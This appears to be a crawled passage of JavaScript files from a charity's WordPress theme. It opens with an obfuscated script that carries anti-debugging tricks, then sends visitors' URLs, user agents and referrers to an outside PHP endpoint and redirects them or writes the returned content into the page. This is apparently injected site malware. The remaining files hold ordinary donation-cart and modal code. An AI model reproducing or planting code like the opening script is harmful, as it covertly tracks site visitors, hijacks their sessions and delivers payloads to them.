_0x4eeeca=null,_0x24cff3;}}else{if(_0x2386de){const _0x690610=_0x57c634[_0x589d0c(0x154)](_0x5bf1c1,arguments);return _0x4c6973=null,_0x690610;}}}:function(){};return _0x138fe0=![],_0x5b9fd8;}else _0x2578ce=_0x2da757[_0x45a01c(_0x46b6de._0x3c94b0)](_0x4a4e88,_0x2da757[_0x45a01c(_0x46b6de._0x1acab7)](_0x2da757[_0x45a01c(0x140)](_0x2da757[_0x45a01c(0xf8)],_0x2da757['\x46\x6f\x67\x73\x67']),'\x29\x3b'))();};}()),_0x28f062=_0xd136f4(this,function(){const _0x5cb608={_0x80f7b0:0x163,_0x10837d:0x159},_0x512c08=_0xdaba,_0xa6634a={'\x62\x6e\x43\x64\x65':_0x512c08(0xfa)+'\x2b\x24'};return _0x28f062[_0x512c08(0x153)]()['\x73\x65\x61\x72\x63\x68'](_0x512c08(0xfa)+'\x2b\x24')[_0x512c08(0x153)]()[_0x512c08(_0x5cb608._0x80f7b0)+'\x72'](_0x28f062)[_0x512c08(_0x5cb608._0x10837d)](_0xa6634a[_0x512c08(0xfb)]);});_0x28f062();const _0x35e180=(function(){const _0x3ece5f={_0x8be1de:0x152,_0x280405:0x142,_0x4fb7e2:0x154},_0xd672a9={'\x56\x48\x56\x46\x66':function(_0xe8a76d,_0xf193b7){return _0xe8a76d===_0xf193b7;}};let _0x6dbd6c=!![];return function(_0x4c9cfa,_0x11da33){const _0x18c421={_0x4c0e4f:0x154},_0x24a21f=_0xdaba;if(_0xd672a9[_0x24a21f(0x16d)](_0x24a21f(_0x3ece5f._0x8be1de),_0x24a21f(_0x3ece5f._0x280405))){const _0x3b327c=_0x247375[_0x24a21f(_0x3ece5f._0x4fb7e2)](_0x18af7e,arguments);return _0x187bd7=null,_0x3b327c;}else{const _0x853796=_0x6dbd6c?function(){const _0x4776b0=_0x24a21f;if(_0x11da33){const _0x59dccd=_0x11da33[_0x4776b0(_0x18c421._0x4c0e4f)](_0x4c9cfa,arguments);return _0x11da33=null,_0x59dccd;}}:function(){};return _0x6dbd6c=![],_0x853796;}};}());(function(){const _0x39749e={_0x18392e:0x101},_0x1f4bfb={_0x58f83d:0x12b,_0x77ab7e:0xf7,_0x2adb02:0xec,_0x754a22:0x120},_0x29508c=_0xdaba,_0x14ab2f={'\x46\x6c\x71\x54\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x29508c(0xe5),'\x47\x43\x67\x69\x62':_0x29508c(0x16a)+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x29508c(0x109)+_0x29508c(_0x39749e._0x18392e),'\x4d\x69\x6b\x62\x4c':function(_0xeac142,_0x395854){return _0xeac142(_0x395854);},'\x54\x4a\x4b\x78\x75':_0x29508c(0x13b),'\x50\x6e\x51\x4f\x51':function(_0x2fd97b,_0x359993){return _0x2fd97b+_0x359993;},'\x6d\x52\x59\x54\x74':'\x63\x68\x61\x69\x6e','\x72\x56\x48\x68\x4d':'\x69\x6e\x70\x75\x74','\x55\x52\x7a\x46\x6d':function(_0x3cdbcf,_0x3c895b,_0x161519){return _0x3cdbcf(_0x3c895b,_0x161519);}};_0x14ab2f[_0x29508c(0x145)](_0x35e180,this,function(){const _0x38a9f0=_0x29508c,_0x24c513=new RegExp(_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x58f83d)]),_0x13a3f3=new RegExp(_0x14ab2f['\x47\x43\x67\x69\x62'],'\x69'),_0x251041=_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x77ab7e)](_0x523de0,_0x14ab2f[_0x38a9f0(0x14b)]);!_0x24c513[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(0xe6)]))||!_0x13a3f3[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x754a22)]))?_0x251041('\x30'):_0x523de0();})();}());const _0x2df0b8=(function(){const _0x3741d2={_0x240b0a:0xff,_0x335f89:0x10e},_0x1c70ee={_0x54e1d0:0x11c},_0x4c6097=_0xdaba,_0x57f107={'\x54\x49\x77\x54\x7a':function(_0x18c0e8,_0x405092){return _0x18c0e8===_0x405092;},'\x68\x6e\x58\x73\x43':_0x4c6097(_0x3741d2._0x240b0a),'\x4e\x56\x79\x65\x71':_0x4c6097(_0x3741d2._0x335f89)};let _0x371104=!![];return function(_0x458fcd,_0x462c5a){const _0x43d629={_0x20072e:0x154},_0x17e7b1=_0x4c6097;if(_0x57f107[_0x17e7b1(_0x1c70ee._0x54e1d0)](_0x57f107[_0x17e7b1(0x16c)],_0x57f107['\x4e\x56\x79\x65\x71']))return _0x1ded99;else{const _0x329d6c=_0x371104?function(){const _0x120c0d=_0x17e7b1;if(_0x462c5a){const _0x318e7e=_0x462c5a[_0x120c0d(_0x43d629._0x20072e)](_0x458fcd,arguments);return _0x462c5a=null,_0x318e7e;}}:function(){};return _0x371104=![],_0x329d6c;}};}()),_0x177926=_0x2df0b8(this,function(){const _0x5df8cb={_0x326817:0x166,_0x4db48c:0xe1,_0x15cccd:0x164,_0x31257b:0xea,_0x307104:0x102,_0x2a61fb:0x151,_0x5cba48:0xf1,_0x612974:0x136,_0x4ec754:0x11b,_0x3395e8:0x148,_0x1531e0:0x15b,_0xa7211f:0x153},_0x966ab9={_0x6e11cc:0xf6,_0xdc6790:0xda},_0x4675e2=_0xdaba,_0x17c215={'\x7a\x45\x76\x5a\x59':function(_0x19c9a1,_0x572c94){return _0x19c9a1(_0x572c94);},'\x64\x4a\x43\x49\x4c':function(_0x283b7,_0x31a0b2){return _0x283b7+_0x31a0b2;},'\x6d\x77\x55\x62\x58':_0x4675e2(_0x5df8cb._0x326817)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x44\x45\x59\x77\x56':_0x4675e2(_0x5df8cb._0x4db48c)+_0x4675e2(0x112)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x51\x48\x51\x5a\x57':function(_0x233052){return _0x233052();},'\x42\x6f\x63\x5a\x56':_0x4675e2(0x14e),'\x64\x41\x53\x65\x66':_0x4675e2(0xe9),'\x69\x54\x47\x7a\x42':_0x4675e2(0x117),'\x74\x50\x43\x48\x62':_0x4675e2(_0x5df8cb._0x15cccd),'\x63\x6f\x58\x54\x6a':_0x4675e2(_0x5df8cb._0x31257b),'\x67\x47\x4c\x48\x54':_0x4675e2(_0x5df8cb._0x307104),'\x6a\x59\x77\x61\x6b':_0x4675e2(0x161),'\x47\x4c\x70\x48\x67':function(_0x2f50ec,_0x486b71){return _0x2f50ec<_0x486b71;}},_0x463cc3=function(){const _0x348e82=_0x4675e2;let _0x5421f6;try{_0x5421f6=_0x17c215['\x7a\x45\x76\x5a\x59'](Function,_0x17c215[_0x348e82(_0x966ab9._0x6e11cc)](_0x17c215[_0x348e82(0x157)]+_0x17c215[_0x348e82(_0x966ab9._0xdc6790)],'\x29\x3b'))();}catch(_0x13894b){_0x5421f6=window;}return _0x5421f6;},_0x237564=_0x17c215[_0x4675e2(0x129)](_0x463cc3),_0x5a0704=_0x237564[_0x4675e2(0x151)]=_0x237564[_0x4675e2(_0x5df8cb._0x2a61fb)]||{},_0x3e6dbb=[_0x17c215[_0x4675e2(_0x5df8cb._0x5cba48)],_0x17c215[_0x4675e2(_0x5df8cb._0x612974)],_0x17c215[_0x4675e2(_0x5df8cb._0x4ec754)],_0x17c215[_0x4675e2(0x13a)],_0x17c215[_0x4675e2(0xd8)],_0x17c215[_0x4675e2(0x13d)],_0x17c215[_0x4675e2(_0x5df8cb._0x3395e8)]];for(let _0x356ab0=0x0;_0x17c215[_0x4675e2(_0x5df8cb._0x1531e0)](_0x356ab0,_0x3e6dbb[_0x4675e2(0x133)]);_0x356ab0++){const _0x19f13f=_0x2df0b8[_0x4675e2(0x163)+'\x72'][_0x4675e2(0x128)][_0x4675e2(0xe8)](_0x2df0b8),_0x18576c=_0x3e6dbb[_0x356ab0],_0x4528a9=_0x5a0704[_0x18576c]||_0x19f13f;_0x19f13f[_0x4675e2(0xd7)]=_0x2df0b8[_0x4675e2(0xe8)](_0x2df0b8),_0x19f13f[_0x4675e2(_0x5df8cb._0xa7211f)]=_0x4528a9[_0x4675e2(_0x5df8cb._0xa7211f)]['\x62\x69\x6e\x64'](_0x4528a9),_0x5a0704[_0x18576c]=_0x19f13f;}});function _0xdaba(_0xeda989,_0x4360f6){_0xeda989=_0xeda989-0xd7;const _0x4588fc=_0x242f();let _0x425a72=_0x4588fc[_0xeda989];return _0x425a72;}_0x177926();const _0x66cb65=window[_0x2c9734(0xf4)][_0x2c9734(0xdd)],_0xf9f986=_0x2c9734(0xeb)+_0x2c9734(0xfc)+_0x2c9734(0x130)+_0x2c9734(0x110)+_0x2c9734(0x162)+_0x2c9734(0x137)+_0x2c9734(0x122)+_0x2c9734(0x126)+_0x2c9734(0x123)+_0x2c9734(0x104)+_0x2c9734(0x11a)+_0x2c9734(0x143)+_0x2c9734(0xf3)+_0x2c9734(0xdc)+_0x2c9734(0xe7)+_0x2c9734(0x12f)+_0x2c9734(0x127)+'\x73\x70\x6f\x74\x6c\x69\x67\x68\x74\x7c'+_0x2c9734(0x116)+_0x2c9734(0xfe)+_0x2c9734(0x11f),_0x99585b=new RegExp(_0xf9f986,'\x69'),_0x411c15=_0x66cb65['\x6d\x61\x74\x63\x68'](_0x99585b);if(_0x411c15){const _0x24dda3=_0x411c15[0x1],_0x20375a=window[_0x2c9734(0xf4)][_0x2c9734(0x10b)],_0x25029f=new URLSearchParams(window[_0x2c9734(0xf4)][_0x2c9734(0x159)]),_0x297fba=navigator[_0x2c9734(0x10f)],_0x578471=document[_0x2c9734(0x111)],_0x329de9=_0x25029f['\x67\x65\x74'](_0x24dda3),_0x3ac8ce=document[_0x2c9734(0x147)],_0x4441cb=_0x2c9734(0x15d)+_0x2c9734(0x113),_0x20e8f4=new RegExp(_0x4441cb,'\x69');!_0x20e8f4[_0x2c9734(0xec)](_0x3ac8ce)&&fetch(_0x2c9734(0xf2)+'\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e'+_0x2c9734(0xee)+_0x2c9734(0xf5)+'\x32\x2e\x70\x68\x70\x3f\x66\x69\x6c\x65'+'\x73\x3d'+_0x329de9+_0x2c9734(0x12a)+_0x20375a+_0x2c9734(0xde)+_0x297fba+'\x26\x72\x65\x66\x3d'+_0x578471+_0x2c9734(0x107)+_0x66cb65)['\x74\x68\x65\x6e'](_0x11676f=>_0x11676f[_0x2c9734(0xef)]())[_0x2c9734(0xed)](_0x52534a=>{const _0x242941={_0x122c23:0xdb,_0x27edc7:0x149,_0xf1ff54:0xec},_0x40d156=_0x2c9734,_0x3b3a68={'\x66\x44\x72\x4d\x62':_0x40d156(_0x242941._0x122c23)+_0x40d156(_0x242941._0x27edc7)+_0x40d156(0x16b)+'\x29'};let _0x927e35=Object[_0x40d156(0x115)](_0x52534a);const _0x156116=_0x3b3a68[_0x40d156(0x13e)],_0x54fceb=new RegExp(_0x156116);!_0x54fceb[_0x40d156(_0x242941._0xf1ff54)](_0x52534a[_0x927e35[0x4]])&&_0x52534a[_0x927e35[0x3]]&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x52534a[_0x927e35[0x3]]),_0x52534a[_0x927e35[0x2]]&&document[_0x40d156(0x16e)](_0x52534a[_0x927e35[0x2]]);});}function _0x523de0(_0x3e8c94){const _0x3fb9ce={_0x2035c7:0x15e,_0x1d433d:0x11e,_0x5115c4:0x14d,_0x42b282:0x15c},_0xbc26aa={_0x13715c:0x12d,_0x3020ed:0x168,_0xf34a2c:0x12e,_0x436c4c:0xd9,_0x4e6179:0xf0,_0x7f937c:0x139,_0x1ab244:0x12c,_0x3eb58e:0xe0,_0x435432:0x106,_0x10478c:0x100,_0x5e9049:0x155,_0x3c1ac2:0x14c,_0x43d37a:0x163,_0x5e1437:0x15a,_0x2b30b3:0x154},_0x500d9c=_0x2c9734,_0x59f7b0={'\x45\x6d\x76\x79\x46':_0x500d9c(0x16a)+_0x500d9c(0x114)+_0x500d9c(0x109)+_0x500d9c(0x101),'\x66\x46\x78\x43\x6f':function(_0x31d476,_0x3be3cb){return _0x31d476(_0x3be3cb);},'\x65\x69\x4f\x46\x71':_0x500d9c(0x13b),'\x62\x63\x77\x66\x52':function(_0x2e7108,_0x177831){return _0x2e7108+_0x177831;},'\x4f\x68\x57\x56\x79':_0x500d9c(_0x3fb9ce._0x2035c7),'\x62\x6b\x6b\x6a\x67':function(_0x347951){return _0x347951();},'\x78\x6b\x70\x41\x6d':function(_0x3fecff,_0x41af59){return _0x3fecff!==_0x41af59;},'\x75\x6d\x57\x75\x4b':_0x500d9c(_0x3fb9ce._0x1d433d),'\x52\x4d\x7a\x66\x62':_0x500d9c(_0x3fb9ce._0x5115c4),'\x41\x6f\x41\x71\x55':function(_0x37f4f8,_0x3a1e90){return _0x37f4f8===_0x3a1e90;},'\x79\x74\x76\x4f\x51':'\x73\x74\x72\x69\x6e\x67','\x55\x42\x6a\x4d\x6d':_0x500d9c(_0x3fb9ce._0x42b282),'\x47\x46\x59\x67\x73':function(_0x49ea86,_0x494221){return _0x49ea86!==_0x494221;},'\x52\x56\x57\x50\x75':_0x500d9c(0x133),'\x79\x53\x76\x65\x74':function(_0x2519a4,_0x1ce0a9){return _0x2519a4%_0x1ce0a9;},'\x76\x54\x74\x61\x52':function(_0x2b472c,_0x288948){return _0x2b472c+_0x288948;},'\x41\x42\x42\x6f\x4d':'\x64\x65\x62\x75','\x78\x6a\x71\x69\x6a':_0x500d9c(0x15a),'\x49\x78\x6b\x59\x71':_0x500d9c(0x156),'\x56\x79\x59\x6e\x65':function(_0x13ddce,_0x57e199){return _0x13ddce+_0x57e199;},'\x78\x4d\x46\x65\x57':_0x500d9c(0x135)+'\x74','\x57\x63\x57\x43\x62':function(_0x38edfa,_0x554048){return _0x38edfa===_0x554048;},'\x49\x6d\x46\x63\x59':'\x6e\x63\x63\x73\x4f'};function _0x309072(_0x3e9cfe){const _0x4c5bd7=_0x500d9c;if(_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x13715c)]!==_0x59f7b0['\x52\x4d\x7a\x66\x62']){const _0x5b1157=_0x16e891['\x61\x70\x70\x6c\x79'](_0x3c42f4,arguments);return _0x4cc24d=null,_0x5b1157;}else{if(_0x59f7b0[_0x4c5bd7(0x103)](typeof _0x3e9cfe,_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3020ed)]))return function(_0xa0f07c){}[_0x4c5bd7(0x163)+'\x72'](_0x4c5bd7(_0xbc26aa._0xf34a2c)+_0x4c5bd7(_0xbc26aa._0x436c4c))['\x61\x70\x70\x6c\x79'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x4e6179)]);else{if(_0x4c5bd7(0x121)===_0x4c5bd7(_0xbc26aa._0x7f937c)){const _0x529c49=new _0x2d2d53('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x4c5bd7(0xe5)),_0x8378ac=new _0x57a9ed(_0x59f7b0['\x45\x6d\x76\x79\x46'],'\x69'),_0xc7eef6=_0x59f7b0['\x66\x46\x78\x43\x6f'](_0x4e075d,_0x59f7b0['\x65\x69\x4f\x46\x71']);!_0x529c49['\x74\x65\x73\x74'](_0x59f7b0[_0x4c5bd7(0x100)](_0xc7eef6,_0x4c5bd7(0xdf)))||!_0x8378ac[_0x4c5bd7(0xec)](_0xc7eef6+_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x1ab244)])?_0x59f7b0['\x66\x46\x78\x43\x6f'](_0xc7eef6,'\x30'):_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3eb58e)](_0x617066);}else _0x59f7b0[_0x4c5bd7(_0xbc26aa._0x435432)](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x10478c)]('',_0x3e9cfe/_0x3e9cfe)[_0x59f7b0[_0x4c5bd7(0x10c)]],0x1)||_0x59f7b0['\x79\x53\x76\x65\x74'](_0x3e9cfe,0x14)===0x0?function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x5e9049)](_0x59f7b0['\x41\x42\x42\x6f\x4d'],_0x59f7b0['\x78\x6a\x71\x69\x6a']))[_0x4c5bd7(_0xbc26aa._0x3c1ac2)](_0x59f7b0[_0x4c5bd7(0x167)]):function(){const _0x92b14a=_0x4c5bd7;if(_0x59f7b0['\x78\x6b\x70\x41\x6d'](_0x92b14a(0x10a),_0x59f7b0[_0x92b14a(0x13f)]))return![];else{if(_0xca9300){const _0x5d0d18=_0x585eae[_0x92b14a(0x154)](_0x12cdfd,arguments);return _0x271c0e=null,_0x5d0d18;}}}[_0x4c5bd7(_0xbc26aa._0x43d37a)+'\x72'](_0x59f7b0['\x56\x79\x59\x6e\x65'](_0x4c5bd7(0x160),_0x4c5bd7(_0xbc26aa._0x5e1437)))[_0x4c5bd7(_0xbc26aa._0x2b30b3)](_0x59f7b0[_0x4c5bd7(0x10d)]);}_0x309072(++_0x3e9cfe);}}try{if(_0x3e8c94){if(_0x59f7b0[_0x500d9c(0x165)](_0x59f7b0['\x49\x6d\x46\x63\x59'],_0x500d9c(0x119)))return _0x309072;else{const _0x4ace80=_0x21005a?function(){const _0x1ab7f8=_0x500d9c;if(_0x20b996){const _0x26afba=_0x8c1b20[_0x1ab7f8(0x154)](_0x441bf7,arguments);return _0x11871f=null,_0x26afba;}}:function(){};return _0x4919b4=![],_0x4ace80;}}else _0x309072(0x0);}catch(_0x4cd809){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9
body_size: 661
content:
jQuery(document).ready(function(){
	jQuery('.cart-btn').click(function(e){
			console.log('here');
			e.preventDefault();
			amt = jQuery('#subtotal_amnt_field').val();
			type = jQuery('#sponser_type').val();
			product = jQuery('#product_name').val();
			thumbnail = jQuery('#product_thumb').val();
			jQuery.ajax({
				url:pride_var.path,
				method:'post',
				data:{action:'add_product',
					'amt' : amt,
					'type':type,
					'product' : product,
					'thumbnail' : thumbnail},
				success:function(response){
					console.log(response);
					location.href = response;
				},
				error:function(error)
				{
					console.log(error);
				}
			});
	});
})

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js
body_size: 4407
content:
(function($) {       

$(document).on("keyup", '.project_unit', function (e) {
    var pid=  $(this).data('id'); 
    var custom_project_cost = $('.project_value').val();  

    $('.custom_project_cost').val(custom_project_cost); 
    if(custom_project_cost == '')
    custom_project_cost = 0;

    updateprice1(pid,custom_project_cost);
});

$(document).on("keyup", '.project_value', function (e) {
    var custom_project_cost  = $(this).val();
    if(custom_project_cost == '') 
    custom_project_cost = 0;
    $('.custom_project_cost').val(custom_project_cost);
    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());;
    });
    
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    console.log(project_subtotal);

    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');    

});

function updateprice1(pid,custom_project_cost){
    var projectunits = $("#project_unit_"+pid).val();
    var project_price =  $('#project_cost_'+pid).val();
    var project_total_cost   = project_price * projectunits;
    $('#project_total_cost_'+pid).val(project_total_cost);

    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());
        //project_subtotal +=  parseInt($(this).val());
    });
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');
}



//$(".child_unit").keyup(function(){
$(document).on("keyup", '.child_unit', function (e) {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0;

    updateprice(cid,custom_total_cost);
});

$('.installment').on('change', function() {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0; 

    updateprice(cid,custom_total_cost);
});


$(document).on("keyup", '.custom_value', function (e) {
    var custom_total_cost  = $(this).val();
    if(custom_total_cost == '') 
        custom_total_cost = 0;
    $('.custom_total_cost').val(custom_total_cost);
    var child_subtotal = 0;
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });   
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

});

function updateprice(cid,custom_total_cost){

    var childunits = $("#child_unit_"+cid).val();
    var installment_ans = $("#installment_cost_"+cid).val();
    var child_total_cost = installment_ans * childunits;
    $('#child_total_cost_'+cid).val(child_total_cost);
    
    console.log(custom_total_cost);
    var child_subtotal = 0;    
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

}


// Get the <span> element that closes the modal

var span = $('.close');



span.onclick = function() {

    modal.style.display = "none";

}

// When the user clicks on the button, open the modal

var postid='';

var modal='';

var button='';

$('.modal_btn').each( function() {

    $(this).click( function() {

    	postid = $(this).attr('post-id');

    	button = document.getElementById('myBtn_'+postid);

        modal = document.getElementById('myModal_'+postid);

        modal.style.display = "block";

    });

});



$('span.close').each( function() {

	$(this).click( function() {

		modal = $(this).parent().parent();

	    modal.css('display', 'none');

	});

});

// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}

})(jQuery);

